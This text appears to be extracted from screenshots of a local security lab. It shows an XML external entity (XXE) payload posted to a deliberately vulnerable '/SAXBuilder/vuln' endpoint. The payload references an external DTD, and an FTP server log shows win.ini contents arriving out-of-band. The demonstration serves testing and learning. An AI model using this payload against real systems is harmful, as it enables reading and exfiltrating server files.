 POST
http://127.0.0.1:8080/SAXBuilder/vuln
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
application/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://127.0.0.1/exp.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三
{
timestamp: "2024-03-28T07:03:51.382+00:00",
status: 500,
error: "Internal Server Error",
path: "/SAXBuilder/vuln"
}
Windows PowerShell
PS C:\Users\bai> python -m pyftpdlib -p 21
[I 2024-03-28 15:03:49] concurrency model: async
[I 2024-03-28 15:03:49] masquerade (NAT) address: None
[I 2024-03-28 15:03:49] passive ports: None
[I 2024-03-28 15:03:49] >>> starting FTP server on 0.0.0.0:21, pid=7284 <<<
[I 2024-03-28 15:03:51] 127.0.0.1:45220-[] FTP session opened (connect)
[I 2024-03-28 15:03:51] 127.0.0.1:45220-[anonymous] USER 'anonymous' logged in.
[I 2024-03-28 15:03:51] 127.0.0.1:45220-[anonymous] CWD C:\Users\bai\; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci] 550 'Invalid argument.'